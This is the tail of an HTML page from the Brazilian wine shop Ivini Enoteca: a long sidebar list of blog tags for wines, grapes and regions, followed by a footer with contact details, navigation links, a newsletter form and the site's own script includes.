      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella">Le Preare Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella-ripasso-classico-superiore" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella Ripasso Classico Superiore">Le Preare Valpolicella Ripasso Classico Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor" title="Limitar pesquisa a artigos que também tenham a tag licor">licor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-de-limao" title="Limitar pesquisa a artigos que também tenham a tag licor de limão">licor de limão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-digestivo" title="Limitar pesquisa a artigos que também tenham a tag licor digestivo">licor digestivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-italiano" title="Limitar pesquisa a artigos que também tenham a tag licor italiano">licor italiano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/limoncello" title="Limitar pesquisa a artigos que também tenham a tag limoncello">limoncello</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ludovico-bianco-riserva" title="Limitar pesquisa a artigos que também tenham a tag Ludovico Bianco Riserva">Ludovico Bianco Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame" title="Limitar pesquisa a artigos que também tenham a tag Madame">Madame</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame-clicquot-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Madame Clicquot Ponsardin">Madame Clicquot Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mae" title="Limitar pesquisa a artigos que também tenham a tag Mãe">Mãe</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso">Maestro Rosso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso-di-montalcino-doc" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso di Montalcino DOC">Maestro Rosso di Montalcino DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marchese-montefusco" title="Limitar pesquisa a artigos que também tenham a tag Marchese Montefusco">Marchese Montefusco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marsala" title="Limitar pesquisa a artigos que também tenham a tag Marsala">Marsala</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria" title="Limitar pesquisa a artigos que também tenham a tag Masseria">Masseria</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle">Masseria delle</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro">Masseria delle Stelle Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro-rosato-salento-igp" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro Rosato Salento IGP">Masseria delle Stelle Negroamaro Rosato Salento IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/merlot" title="Limitar pesquisa a artigos que também tenham a tag merlot">merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/metodo-charmat" title="Limitar pesquisa a artigos que também tenham a tag Método Charmat">Método Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mexico" title="Limitar pesquisa a artigos que também tenham a tag México">México</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/minho" title="Limitar pesquisa a artigos que também tenham a tag Minho">Minho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/monte-etna" title="Limitar pesquisa a artigos que também tenham a tag Monte Etna">Monte Etna</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/morande-wine-group" title="Limitar pesquisa a artigos que também tenham a tag Morandé Wine Group">Morandé Wine Group</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mundus-vini" title="Limitar pesquisa a artigos que também tenham a tag Mundus Vini">Mundus Vini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/natal" title="Limitar pesquisa a artigos que também tenham a tag Natal">Natal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nebbiolo" title="Limitar pesquisa a artigos que também tenham a tag nebbiolo">nebbiolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negramaro" title="Limitar pesquisa a artigos que também tenham a tag Negramaro">Negramaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Negroamaro">Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nerello-mascalese" title="Limitar pesquisa a artigos que também tenham a tag Nerello Mascalese">Nerello Mascalese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nero-davola" title="Limitar pesquisa a artigos que também tenham a tag nero d&#39;avola">nero d'avola</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim" title="Limitar pesquisa a artigos que também tenham a tag Nissim">Nissim</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim-grillo-sicilia-doc" title="Limitar pesquisa a artigos que também tenham a tag Nissim Grillo Sicilia DOC">Nissim Grillo Sicilia DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nova-zelandia" title="Limitar pesquisa a artigos que também tenham a tag Nova Zelândia">Nova Zelândia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organico" title="Limitar pesquisa a artigos que também tenham a tag Orgânico">Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organizando-uma-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag organizando uma degustação de vinhos">organizando uma degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/os-melhores-vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag os melhores vinhos italianos">os melhores vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/patrimonio-mundial" title="Limitar pesquisa a artigos que também tenham a tag Patrimônio Mundial">Patrimônio Mundial</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/piemonte" title="Limitar pesquisa a artigos que também tenham a tag Piemonte">Piemonte</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-grigio" title="Limitar pesquisa a artigos que também tenham a tag Pinot Grigio">Pinot Grigio</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-nero" title="Limitar pesquisa a artigos que também tenham a tag Pinot Nero">Pinot Nero</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Ponsardin">Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-branco-diamond" title="Limitar pesquisa a artigos que também tenham a tag Porto Branco Diamond">Porto Branco Diamond</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Porto Tawny">Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/portugal" title="Limitar pesquisa a artigos que também tenham a tag portugal">portugal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/primitivo" title="Limitar pesquisa a artigos que também tenham a tag Primitivo">Primitivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/prosecco" title="Limitar pesquisa a artigos que também tenham a tag Prosecco">Prosecco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto">Pruviniano Appassimento Rosso Veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto-igt" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto IGT">Pruviniano Appassimento Rosso Veneto IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/puglia" title="Limitar pesquisa a artigos que também tenham a tag Puglia">Puglia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pureza" title="Limitar pesquisa a artigos que também tenham a tag Pureza">Pureza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quarto-giro-supertoscano" title="Limitar pesquisa a artigos que também tenham a tag Quarto Giro Supertoscano">Quarto Giro Supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quinta-da-boeira" title="Limitar pesquisa a artigos que também tenham a tag Quinta da Boeira">Quinta da Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/reims" title="Limitar pesquisa a artigos que também tenham a tag Reims">Reims</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ripasso" title="Limitar pesquisa a artigos que também tenham a tag Ripasso">Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rose" title="Limitar pesquisa a artigos que também tenham a tag rosé">rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rosso-calabria-igt" title="Limitar pesquisa a artigos que também tenham a tag Rosso Calabria IGT">Rosso Calabria IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rubi" title="Limitar pesquisa a artigos que também tenham a tag rubi">rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/salice-salentino" title="Limitar pesquisa a artigos que também tenham a tag Salice Salentino">Salice Salentino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese" title="Limitar pesquisa a artigos que também tenham a tag sangiovese">sangiovese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese-toscana" title="Limitar pesquisa a artigos que também tenham a tag Sangiovese Toscana">Sangiovese Toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Sauvignon Blanc">Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/scavigna-bianco" title="Limitar pesquisa a artigos que também tenham a tag Scavigna Bianco">Scavigna Bianco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/seculo-xix" title="Limitar pesquisa a artigos que também tenham a tag século XIX">século XIX</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sicilia" title="Limitar pesquisa a artigos que também tenham a tag Sicília">Sicília</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/siracusa" title="Limitar pesquisa a artigos que também tenham a tag Siracusa">Siracusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/soave" title="Limitar pesquisa a artigos que também tenham a tag Soave">Soave</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sorrento" title="Limitar pesquisa a artigos que também tenham a tag sorrento">sorrento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/supertoscano" title="Limitar pesquisa a artigos que também tenham a tag supertoscano">supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sur-lie" title="Limitar pesquisa a artigos que também tenham a tag Sur Lie">Sur Lie</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/syrah" title="Limitar pesquisa a artigos que também tenham a tag Syrah">Syrah</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/taninos" title="Limitar pesquisa a artigos que também tenham a tag taninos">taninos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny" title="Limitar pesquisa a artigos que também tenham a tag Tawny">Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-10-anos-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny 10 Anos Decanter">Tawny 10 Anos Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-20-anos-king" title="Limitar pesquisa a artigos que também tenham a tag Tawny 20 Anos King">Tawny 20 Anos King</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-reserva-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny Reserva Decanter">Tawny Reserva Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tempranillo" title="Limitar pesquisa a artigos que também tenham a tag Tempranillo">Tempranillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-del-portale" title="Limitar pesquisa a artigos que também tenham a tag Tenuta del Portale">Tenuta del Portale</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-di-sticciano" title="Limitar pesquisa a artigos que também tenham a tag Tenuta di Sticciano">Tenuta di Sticciano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenute-orestiadi" title="Limitar pesquisa a artigos que também tenham a tag Tenute Orestiadi">Tenute Orestiadi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/terroirs" title="Limitar pesquisa a artigos que também tenham a tag terroirs">terroirs</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/toscana" title="Limitar pesquisa a artigos que também tenham a tag toscana">toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga" title="Limitar pesquisa a artigos que também tenham a tag Touriga">Touriga</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-franca" title="Limitar pesquisa a artigos que também tenham a tag Touriga Franca">Touriga Franca</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-nacional" title="Limitar pesquisa a artigos que também tenham a tag Touriga Nacional">Touriga Nacional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tradicional" title="Limitar pesquisa a artigos que também tenham a tag Tradicional">Tradicional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/unesco" title="Limitar pesquisa a artigos que também tenham a tag UNESCO">UNESCO</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/uvas-tintas" title="Limitar pesquisa a artigos que também tenham a tag uvas tintas">uvas tintas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vale-do-douro" title="Limitar pesquisa a artigos que também tenham a tag Vale do Douro">Vale do Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella">Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella-ripasso" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella Ripasso">Valpolicella Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vegetariano" title="Limitar pesquisa a artigos que também tenham a tag vegetariano">vegetariano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/veneto" title="Limitar pesquisa a artigos que também tenham a tag veneto">veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ventidiciotto" title="Limitar pesquisa a artigos que também tenham a tag VentiDiciotto">VentiDiciotto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vento-di-mare-syrah-sicilia-igp" title="Limitar pesquisa a artigos que também tenham a tag Vento di Mare Syrah Sicilia IGP">Vento di Mare Syrah Sicilia IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/verao" title="Limitar pesquisa a artigos que também tenham a tag Verão">Verão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho" title="Limitar pesquisa a artigos que também tenham a tag vermelho">vermelho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho-rubi" title="Limitar pesquisa a artigos que também tenham a tag vermelho-rubi">vermelho-rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/viagens" title="Limitar pesquisa a artigos que também tenham a tag viagens">viagens</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-branco" title="Limitar pesquisa a artigos que também tenham a tag vinho branco">vinho branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-bacalhau" title="Limitar pesquisa a artigos que também tenham a tag vinho com bacalhau">vinho com bacalhau</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-chocolate" title="Limitar pesquisa a artigos que também tenham a tag vinho com chocolate">vinho com chocolate</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-peixes" title="Limitar pesquisa a artigos que também tenham a tag vinho com peixes">vinho com peixes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto">Vinho do Porto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-branco" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Branco">Vinho do Porto Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Tawny">Vinho do Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-portugues" title="Limitar pesquisa a artigos que também tenham a tag vinho português">vinho português</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-seco" title="Limitar pesquisa a artigos que também tenham a tag vinho seco">vinho seco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-tinto" title="Limitar pesquisa a artigos que também tenham a tag Vinho Tinto">Vinho Tinto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-verde" title="Limitar pesquisa a artigos que também tenham a tag Vinho Verde">Vinho Verde</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos" title="Limitar pesquisa a artigos que também tenham a tag vinhos">vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-com-hamburguer" title="Limitar pesquisa a artigos que também tenham a tag vinhos com hambúrguer">vinhos com hambúrguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag vinhos italianos">vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-para-o-verao" title="Limitar pesquisa a artigos que também tenham a tag vinhos para o verão">vinhos para o verão</a></li>
      
      
    </ul>
    
  </div>
</div>

  <!-- End sidebar -->
  
</div>

  </section>

  <footer class="main-footer">

    <div class="row bottom">
      <div class="column-1 large-4 columns">
        <h2 class="title">Ivini Enoteca</h2>
        <div class="content">
          <p class="text">CNPJ: 23.637.791/0001-60<br />
E-mail: contato@ivini.com.br<br />
Tel:  	11 4280.8590</p>
          <div class="powered-by"></div>
        </div>

      </div>
      <div class="column-2 large-4 columns">
        <h2 class="title"></h2>
        
        <div class="content">
          
            
          
            <ul class="footer-nav plain-list" role="navigation">
            
              <li><a href="/search" title="Buscar">Buscar</a></li>
            
              <li><a href="/pages/vinhos-italianos-ivini-enoteca" title="Sobre nós">Sobre nós</a></li>
            
              <li><a href="/pages/vinicolas" title="Vinícolas">Vinícolas</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-privacidade" title="Política de Privacidade">Política de Privacidade</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-reembolso" title="Política de Reembolso">Política de Reembolso</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/termos-de-servico" title="Termos de Serviço">Termos de Serviço</a></li>
            
              <li><a href="http://www.selavi.com.br" title="Desenvolvido por Selavi">Desenvolvido por Selavi</a></li>
            
            </ul>
          
        </div>
      </div>


      <div class="column-3 large-4 columns">
        
          
          
            <h2 class="title">Newsletter</h2>
          

          <div class="content" id="mailing-list-module">
            
            
              <p>Cadastre-se e fique sabendo das últimas...</p>
            

            
              <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
                     
            <input type="hidden" id="contact_tags" name="contact[tags]" value="newsletter" />
            <input type="hidden" id="newsletter-first-name" name="contact[first_name]" value="Subscriber" />
            <input type="hidden" id="newsletter-last-name" name="contact[last_name]" value="Newsletter" />
            <input type="email" placeholder="Seu e-mail" name="contact[email]" />
            <input type="submit" class="button prefix" value="Enviar" name="subscribe" id="email-submit" />

            
            </form> 
            
          

          <div class="social-follow">
            <a title="Facebook" aria-hidden="true" target="_blank" class="glyph facebook" href="https://www.facebook.com/ivinienoteca"></a>
            
            <a title="Instagram" aria-hidden="true" target="_blank" class="glyph instagram" href="http://instagram.com/ivinienoteca"></a>
            
            
            
            
            

            
          </div>
        </div> 
      </div>
    </div>

    <div class="row">
      <div class="columns">
        
      </div>
    </div>
  </footer>

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/plugins.js?v=26013873585010736011417762198" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/shop.js?v=82172834706704026071417762198" type="text/javascript"></script>
  
  

</body>
</html>